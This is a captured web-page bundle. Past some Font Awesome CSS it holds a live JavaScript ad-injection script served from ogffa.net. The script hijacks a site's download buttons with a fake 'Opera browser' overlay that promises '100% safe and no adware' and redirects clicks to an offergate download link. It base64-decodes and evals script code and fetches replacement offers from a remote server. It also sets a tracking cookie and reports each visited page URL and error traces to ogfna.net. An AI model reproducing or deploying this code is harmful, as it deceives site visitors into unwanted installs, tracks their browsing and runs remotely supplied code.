fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\f97b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\f972"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\f97c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\f973"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\f974"}.fa-virus-slash:before{content:"\f975"}.fa-viruses:before{content:"\f976"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/assets/fonts/fa-solid-900.eot);src:url(/assets/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/fonts/fa-solid-900.ttf) format("truetype"),url(/assets/fonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/assets/fonts/fa-brands-400.eot);src:url(/assets/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/fonts/fa-brands-400.woff) format("woff"),url(/assets/fonts/fa-brands-400.ttf) format("truetype"),url(/assets/fonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=a724ea995c0b5707e6281a2e8e5336f0
body_size: 29316
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=27e1f410-3f5c-4f48-81a1-d01be2e0f7a1&apiKey=a724ea995c0b5707e6281a2e8e5336f0\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.download a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=a724ea995c0b5707e6281a2e8e5336f0&uuid=27e1f410-3f5c-4f48-81a1-d01be2e0f7a1&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=27e1f410-3f5c-4f48-81a1-d01be2e0f7a1&apiKey=a724ea995c0b5707e6281a2e8e5336f0&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=27e1f410-3f5c-4f48-81a1-d01be2e0f7a1&apiKey=a724ea995c0b5707e6281a2e8e5336f0&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('a724ea995c0b5707e6281a2e8e5336f0' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('a724ea995c0b5707e6281a2e8e5336f0' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('a724ea995c0b5707e6281a2e8e5336f0' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    'a724ea995c0b5707e6281a2e8e5336f0' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('a724ea995c0b5707e6281a2e8e5336f0' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('a724ea995c0b5707e6281a2e8e5336f0' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('a724ea995c0b5707e6281a2e8e5336f0' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('a724ea995c0b5707e6281a2e8e5336f0' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('a724ea995c0b5707e6281a2e8e5336f0' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('a724ea995c0b5707e6281a2e8e5336f0') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
